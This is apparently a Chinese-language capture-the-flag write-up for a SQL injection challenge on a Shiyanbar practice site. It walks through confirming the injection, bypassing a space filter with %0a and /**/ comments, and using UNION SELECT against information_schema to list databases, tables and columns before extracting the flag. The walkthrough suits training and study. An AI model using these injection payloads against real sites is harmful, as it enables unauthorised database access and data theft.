在做题中搜索遇到了这题,http://ctf5.shiyanbar.com/web/index_2.php?id=1

加一个单引号报错了。可以简单猜测一下其sql语句为 :select * from admin where id = '1'
现在多加了一个但因好就会出现。
select * from admin where id = '1'‘
<pre>You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''1''' at line 1</pre>
过滤了空格,直接%0a进行绕过。
http://ctf5.shiyanbar.com/web/index_2.php?id=1'order%0aby%0a1%23 判断出字段数是1
跑所有裤
http://ctf5.shiyanbar.com/web/index_2.php?id=1'union/**/select/**/group_concat(schema_name)/**/from/**/information_schema.schemata%23

应该是web1这个库
爆所有表:
http://ctf5.shiyanbar.com/web/index_2.php?id=1'union/**/select/**/group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema=0x77656231%23


爆列:
http://ctf5.shiyanbar.com/web/index_2.php?id=1'union/**/select/**/group_concat(column_name)/**/from/**/information_schema.columns/**/where/**/table_schema=0x77656231%23

最终得到flag
http://ctf5.shiyanbar.com/web/index_2.php?id=1'union/**/select/**/flag/**/from/**/flag%23